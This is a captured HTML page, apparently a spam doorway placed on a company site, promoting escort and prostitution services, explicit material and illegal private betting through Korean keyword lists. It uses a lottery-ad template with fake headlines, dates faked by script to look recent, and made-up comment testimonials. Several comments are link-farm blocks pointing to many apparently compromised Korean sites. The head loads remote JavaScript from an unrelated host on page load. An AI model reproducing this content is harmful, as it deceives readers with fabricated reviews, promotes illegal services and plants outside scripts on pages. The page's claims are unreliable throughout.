

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/about/2050.html
body_size: 9016
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="부산진 소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="부산진 소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="부산진 소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="부산진 소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="부산진 소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>부산진 소개팅
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>부산진 소개팅
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 부산진 소개팅
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 부산진 소개팅
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1159.html">#당진 소개팅</a></b></li>
<li><b><a href="1441.html">#효창공원앞역안마</a></b></li>
<li><b><a href="1551.html">#조교동만남후기</a></b></li>
<li><b><a href="302.html">#조도면안마</a></b></li>
<li><b><a href="1505.html">#구로 소개팅</a></b></li>
<li><b><a href="1169.html">#섹스대결</a></b></li>
<li><b><a href="900.html">#서문동출장만남</a></b></li>
<li><b><a href="1720.html">#성매매 합법화</a></b></li>
<li><b><a href="658.html">#재혼정보회사</a></b></li>
<li><b><a href="935.html">#대강면출장만남</a></b></li>
<li><b><a href="1328.html">#출장타이마사지.</a></b></li>
<li><b><a href="980.html">#압량면출장만남</a></b></li>
<li><b><a href="1731.html">#죽림동출장만남</a></b></li>
<li><b><a href="238.html">#텀블러워터파크19</a></b></li>
<li><b><a href="2013.html">#평리동만남후기</a></b></li>
<li><b><a href="1162.html">#신북면출장만남</a></b></li>
<li><b><a href="1413.html">#용덕동소개팅</a></b></li>
<li><b><a href="1855.html">#클로저스 망</a></b></li>
<li><b><a href="504.html">#서봉동출장만남</a></b></li>
<li><b><a href="1878.html">#못난 딸내미가 결국은 사설놀이터추천 제보자의 최후</a></b></li>
<li><b><a href="1797.html">#원남면만남후기</a></b></li>
<li><b><a href="1016.html">#계북면출장만남</a></b></li>
<li><b><a href="1653.html">#왕암동소개팅</a></b></li>
<li><b><a href="2086.html">#화성면출장만남</a></b></li>
<li><b><a href="1597.html">#소개팅하는법</a></b></li>
<li><b><a href="1370.html">#신촌동출장만남</a></b></li>
<li><b><a href="1375.html">#애 많은 가난한집 장녀 사설토토 주목하는 남자.jpg</a></b></li>
<li><b><a href="204.html">#서상면만남후기</a></b></li>
<li><b><a href="570.html">#동선동소개팅</a></b></li>
<li><b><a href="994.html">#불꽃의임신전학생 1</a></b></li>
<li><b><a href="322.html">#대성리역출장만남</a></b></li>
<li><b><a href="1730.html">#대전면안마</a></b></li>
<li><b><a href="334.html">#서야동만남후기</a></b></li>
<li><b><a href="1874.html">#백옥동만남후기</a></b></li>
<li><b><a href="2032.html">#녹번역안마</a></b></li>
<li><b><a href="1840.html">#장흥면출장만남</a></b></li>
<li><b><a href="943.html">#푸틴, 스포츠픽스터 위험.jpg</a></b></li>
<li><b><a href="832.html">#월곶동만남후기</a></b></li>
<li><b><a href="1460.html">#에로게!h도 게임도 개발삼매경</a></b></li>
<li><b><a href="1602.html">#시게오-성인만화</a></b></li>
<li><b><a href="1767.html">#하산곡동만남후기</a></b></li>
<li><b><a href="687.html">#유치원 여선생 태운 대리기사</a></b></li>
<li><b><a href="481.html">#신중동역만남후기</a></b></li>
<li><b><a href="1398.html">#풍산역출장만남</a></b></li>
<li><b><a href="925.html">#원미동출장만남</a></b></li>
<li><b><a href="394.html">#아주동출장만남</a></b></li>
<li><b><a href="460.html">#운연역안마</a></b></li>
<li><b><a href="238.html">#도포면안마</a></b></li>
<li><b><a href="149.html">#과천동출장만남</a></b></li>
<li><b><a href="965.html">#조종면출장만남</a></b></li>
<li><b><a href="16.html">#팽성읍출장만남</a></b></li>
<li><b><a href="1946.html">#관음동만남후기</a></b></li>
<li><b><a href="1982.html">#대지동출장만남</a></b></li>
<li><b><a href="1669.html">#아비게일흑형</a></b></li>
<li><b><a href="1931.html">#용이동소개팅</a></b></li>
<li><b><a href="1478.html">#단장면만남후기</a></b></li>
<li><b><a href="939.html">#신대방동출장만남</a></b></li>
<li><b><a href="1206.html">#전직 메이저리거 비오템 놀이터안전수칙 사진</a></b></li>
<li><b><a href="1682.html">#금천 소개팅</a></b></li>
<li><b><a href="1510.html">#의정부역안마</a></b></li>
<li><b><a href="99.html">#덕충동출장만남</a></b></li>
<li><b><a href="2005.html">#교암동출장만남</a></b></li>
<li><b><a href="1139.html">#송현역출장만남</a></b></li>
<li><b><a href="434.html">#신원동출장만남</a></b></li>
<li><b><a href="1779.html">#관악 소개팅</a></b></li>
<li><b><a href="1070.html">#입암면출장만남</a></b></li>
<li><b><a href="174.html">#송정역만남후기</a></b></li>
<li><b><a href="621.html">#흑맥로의 마왕</a></b></li>
<li><b><a href="1903.html">#교동면만남후기</a></b></li>
<li><b><a href="1634.html">#한별리출장만남</a></b></li>
<li><b><a href="122.html">#도학동만남후기</a></b></li>
<li><b><a href="1570.html">#의성읍안마</a></b></li>
<li><b><a href="221.html">#상패동소개팅</a></b></li>
<li><b><a href="604.html">#선바위역만남후기</a></b></li>
<li><b><a href="867.html">#신생동소개팅</a></b></li>
<li><b><a href="1147.html">#추신수 해외토토에이전트 어떻게 예상함?</a></b></li>
<li><b><a href="998.html">#개보지사진</a></b></li>
<li><b><a href="1328.html">#수영 출장만남</a></b></li>
<li><b><a href="1386.html">#북부동안마</a></b></li>
<li><b><a href="1147.html">#화서면출장만남</a></b></li>
<li><b><a href="192.html">#연지공원역출장만남</a></b></li>
<li><b><a href="1402.html">#운연동출장만남</a></b></li>
<li><b><a href="992.html">#대성리역만남후기</a></b></li>
<li><b><a href="73.html">#당사동소개팅</a></b></li>
<li><b><a href="971.html">#인제동안마</a></b></li>
<li><b><a href="823.html">#상모동만남후기</a></b></li>
<li><b><a href="1552.html">#시간을 달리는 육변기</a></b></li>
<li><b><a href="1910.html">#서현진 놀이터안전수칙 인내력</a></b></li>
<li><b><a href="2029.html">#탑동동출장만남</a></b></li>
<li><b><a href="1133.html">#안청동만남후기</a></b></li>
<li><b><a href="1319.html">#교대역안마</a></b></li>
<li><b><a href="28.html">#콘돔끼고 동영상</a></b></li>
<li><b><a href="1038.html">#봉방동출장만남</a></b></li>
<li><b><a href="358.html">#압구정동만남후기</a></b></li>
<li><b><a href="462.html">#지나가족 옹기종기 사설토토적발 입니다. ^^</a></b></li>
<li><b><a href="716.html">#동대문 소개팅</a></b></li>
<li><b><a href="1429.html">#시지동출장만남</a></b></li>
<li><b><a href="637.html">#삼장면만남후기</a></b></li>
<li><b><a href="1338.html">#월평동소개팅</a></b></li>
<li><b><a href="1231.html">#장현동출장만남</a></b></li>
<li><b><a href="170.html">#아포읍안마</a></b></li>
<li><b><a href="1460.html">#쌍계동만남후기</a></b></li>
<li><b><a href="700.html">#신매역만남후기</a></b></li>
<li><b><a href="392.html">#양평역만남후기</a></b></li>
<li><b><a href="2065.html">#모란역만남후기</a></b></li>
<li><b><a href="1568.html">#쌍책면안마</a></b></li>
<li><b><a href="1539.html">#동소문동만남후기</a></b></li>
<li><b><a href="962.html">#호명동만남후기</a></b></li>
<li><b><a href="795.html">#대교동만남후기</a></b></li>
<li><b><a href="824.html">#아프리카 bj?실물</a></b></li>
<li><b><a href="9.html">#내자동만남후기</a></b></li>
<li><b><a href="988.html">#동구청역안마</a></b></li>
<li><b><a href="126.html">#삼양사거리역만남후기</a></b></li>
<li><b><a href="1002.html">#이번 원정 성적을 보니 무조건 수익 인내력</a></b></li>
<li><b><a href="1062.html">#상무역안마</a></b></li>
<li><b><a href="1097.html">#임상동출장만남</a></b></li>
<li><b><a href="1825.html">#소개팅 카페</a></b></li>
<li><b><a href="513.html">#이금동만남후기</a></b></li>
<li><b><a href="907.html">#문학동소개팅</a></b></li>
<li><b><a href="1754.html">#섬란카구라 에로틱 방학</a></b></li>
<li><b><a href="1647.html">#야로면출장만남</a></b></li>
<li><b><a href="126.html">#홍동면만남후기</a></b></li>
<li><b><a href="1782.html">#진짜 리버풀 사설토토놀이터 찍던 시절.jpg</a></b></li>
<li><b><a href="584.html">#지여닝 논 란</a></b></li>
<li><b><a href="484.html">#답십리역출장만남</a></b></li>
<li><b><a href="144.html">#덕두역만남후기</a></b></li>
<li><b><a href="1301.html">#산양면만남후기</a></b></li>
<li><b><a href="1913.html">#센텀시티역안마</a></b></li>
<li><b><a href="781.html">#용연동출장만남</a></b></li>
<li><b><a href="538.html">#세천동소개팅</a></b></li>
<li><b><a href="1043.html">#용덕동출장만남</a></b></li>
<li><b><a href="952.html">#탄현역출장만남</a></b></li>
<li><b><a href="1999.html">#장평동출장만남</a></b></li>
<li><b><a href="1744.html">#대석동안마</a></b></li>
<li><b><a href="1344.html">#에로게도 게임개발 삼매경4화 오피캐슬</a></b></li>
<li><b><a href="1963.html">#화목동출장만남</a></b></li>
<li><b><a href="1211.html">#소양면출장만남</a></b></li>
<li><b><a href="783.html">#이홀동출장만남</a></b></li>
<li><b><a href="825.html">#구포동소개팅</a></b></li>
<li><b><a href="2006.html">#매룡동소개팅</a></b></li>
<li><b><a href="1608.html">#성인망가 삼매경</a></b></li>
<li><b><a href="834.html">#연양동출장만남</a></b></li>
<li><b><a href="894.html">#소초면출장만남</a></b></li>
<li><b><a href="1734.html">#차황면출장만남</a></b></li>
<li><b><a href="1836.html">#유키온나 동인지</a></b></li>
<li><b><a href="1956.html">#백령면만남후기</a></b></li>
<li><b><a href="731.html">#이천동만남후기</a></b></li>
<li><b><a href="1561.html">#홈런 소리 인증</a></b></li>
<li><b><a href="368.html">#왕동출장만남</a></b></li>
<li><b><a href="1638.html">#운당리소개팅</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://sound.or.kr/count/top/index.php">#맥심 코리아의 메이저놀이터리스트 학생들.</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.html">#도기동출장만남</a></p>
<p><a href="http://www.iomic.co.kr/Upload/2014/index.php">#아라라기 책</a></p>
<p><a href="http://aiplaw.com/dataroom/pages/index.html">#3손가락안에 손꼽을수있는 미녀탄생 핫하다</a></p>
<p><a href="http://www.comback.kr/data/file/bbs/articleView.php">#숭의동만남후기</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/site/view.php">#내흥동만남후기</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2017/index.php">#오늘자 매국토토 토토사이트추천 첫번째 만남.</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/mbc/index.php">#오선동출장만남</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2017/index.html">#송풍동출장만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/2015/news_Po_detail.php">#신암동소개팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/spa/index.html">#용현동출장만남</a></p>
<p><a href="http://www.suninjae.com/rss/downloads/link.php">#신영동소개팅</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/app/index.html">#장등동소개팅</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/board/index.html">#춘천 데이트 itx청춘열차타고 떠나요</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/news/index.html">#탕정면만남후기</a></p>
<p><a href="https://www.smartel.co.kr/_data/bbs/index.html">#내면소개팅</a></p>
<p><a href="http://hsevent.com/way_castle/news_Po_detail.php">#고진역안마</a></p>
<p><a href="http://biblemaster.co.kr/home/news/index.html">#궁류면출장만남</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/site/1.html">#조이보토 양방배팅사이트 가능합니까?</a></p>
<p><a href="http://www.gphighway.com/data/2014/index.html">#춘천데이트코스 알차게 짜 봤어요.</a></p>
<p><a href="http://kbs1.kr/homepage/news/link.php">#수원역출장만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/index.php">#침산리소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2014/index.php">#한국뚱녀누드</a></p>
<p><a href="http://www.comback.kr/data/file/board/index.html">#대인동출장만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2014/index.html">#결성면출장만남</a></p>
<p><a href="http://jjfa.or.kr/res/downloads/link.php">#재미로 보는 퐁당퐁당 광고사진.JPG</a></p>
<p><a href="http://www.comback.kr/data/file/2015/index.html">#요암동소개팅</a></p>
<p><a href="http://www.thestorypension.co.kr/board/cheditor5/downloads/index.html">#월급 못받은 것도 서러운데… 사설토토놀이터 멈춘 용자.jpg</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/common/news.php">#장기동출장만남</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/board/index.html">#트렘블레이</a></p>
<p><a href="http://jejusasa.com/res/downloads/link.php">#옥성면만남후기</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/site/index.html">#대구역만남후기</a></p>
<p><a href="http://skinchois.net/popup/2015/index.html">#용문역만남후기</a></p>
<p><a href="http://www.koreacpa.org/korea/data/2014/index.html">#양재동소개팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2016/index.php">#소정리만남후기</a></p>
<p><a href="http://ebd.kr/w/news/link.php">#유림면출장만남</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/pages/index.html">#정릉동소개팅</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/club/index.php">#식정동만남후기</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/2015/index.html">#선화동만남후기</a></p>
<p><a href="http://www.iomic.co.kr/Upload/sbs/index.php">#여름엔 토토사이트추천 잠잠하네요.</a></p>
<p><a href="http://www.comback.kr/data/file/2014/photovod_view.php">#방산면만남후기</a></p>
<p><a href="http://www.obs.co.kr/popup/img/data/index.html">#화치동안마</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/board/link.php">#실습수업만화</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/sbs/index.php">#칠곡군만남후기</a></p>
<p><a href="http://www.hi8ar.net/oldlog/news/index.html">#유달동출장만남</a></p>
<p><a href="http://www.sgabal.com/data/file/2014/index.html">#갈매역만남후기</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/spa/index.html">#청주커플링 골라볼게많아요</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/about/articleView.php">#성서동출장만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/bbsdata/index.php">#개화동출장만남</a></p>
<p><a href="http://kmsnd.org/web/menu/data/index.html">#갸루 망가</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://sound.or.kr/count/top/index.php">#맥심 코리아의 메이저놀이터리스트 학생들.</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.html">#도기동출장만남</a></p>
<p><a href="http://www.iomic.co.kr/Upload/2014/index.php">#아라라기 책</a></p>
<p><a href="http://aiplaw.com/dataroom/pages/index.html">#3손가락안에 손꼽을수있는 미녀탄생 핫하다</a></p>
<p><a href="http://www.comback.kr/data/file/bbs/articleView.php">#숭의동만남후기</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/site/view.php">#내흥동만남후기</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2017/index.php">#오늘자 매국토토 토토사이트추천 첫번째 만남.</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/mbc/index.php">#오선동출장만남</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2017/index.html">#송풍동출장만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/2015/news_Po_detail.php">#신암동소개팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/spa/index.html">#용현동출장만남</a></p>
<p><a href="http://www.suninjae.com/rss/downloads/link.php">#신영동소개팅</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/app/index.html">#장등동소개팅</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/board/index.html">#춘천 데이트 itx청춘열차타고 떠나요</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/news/index.html">#탕정면만남후기</a></p>
<p><a href="https://www.smartel.co.kr/_data/bbs/index.html">#내면소개팅</a></p>
<p><a href="http://hsevent.com/way_castle/news_Po_detail.php">#고진역안마</a></p>
<p><a href="http://biblemaster.co.kr/home/news/index.html">#궁류면출장만남</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/site/1.html">#조이보토 양방배팅사이트 가능합니까?</a></p>
<p><a href="http://www.gphighway.com/data/2014/index.html">#춘천데이트코스 알차게 짜 봤어요.</a></p>
<p><a href="http://kbs1.kr/homepage/news/link.php">#수원역출장만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/index.php">#침산리소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2014/index.php">#한국뚱녀누드</a></p>
<p><a href="http://www.comback.kr/data/file/board/index.html">#대인동출장만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2014/index.html">#결성면출장만남</a></p>
<p><a href="http://jjfa.or.kr/res/downloads/link.php">#재미로 보는 퐁당퐁당 광고사진.JPG</a></p>
<p><a href="http://www.comback.kr/data/file/2015/index.html">#요암동소개팅</a></p>
<p><a href="http://www.thestorypension.co.kr/board/cheditor5/downloads/index.html">#월급 못받은 것도 서러운데… 사설토토놀이터 멈춘 용자.jpg</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/common/news.php">#장기동출장만남</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/board/index.html">#트렘블레이</a></p>
<p><a href="http://jejusasa.com/res/downloads/link.php">#옥성면만남후기</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/site/index.html">#대구역만남후기</a></p>
<p><a href="http://skinchois.net/popup/2015/index.html">#용문역만남후기</a></p>
<p><a href="http://www.koreacpa.org/korea/data/2014/index.html">#양재동소개팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2016/index.php">#소정리만남후기</a></p>
<p><a href="http://ebd.kr/w/news/link.php">#유림면출장만남</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/pages/index.html">#정릉동소개팅</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/club/index.php">#식정동만남후기</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/2015/index.html">#선화동만남후기</a></p>
<p><a href="http://www.iomic.co.kr/Upload/sbs/index.php">#여름엔 토토사이트추천 잠잠하네요.</a></p>
<p><a href="http://www.comback.kr/data/file/2014/photovod_view.php">#방산면만남후기</a></p>
<p><a href="http://www.obs.co.kr/popup/img/data/index.html">#화치동안마</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/board/link.php">#실습수업만화</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/sbs/index.php">#칠곡군만남후기</a></p>
<p><a href="http://www.hi8ar.net/oldlog/news/index.html">#유달동출장만남</a></p>
<p><a href="http://www.sgabal.com/data/file/2014/index.html">#갈매역만남후기</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/spa/index.html">#청주커플링 골라볼게많아요</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/about/articleView.php">#성서동출장만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/bbsdata/index.php">#개화동출장만남</a></p>
<p><a href="http://kmsnd.org/web/menu/data/index.html">#갸루 망가</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
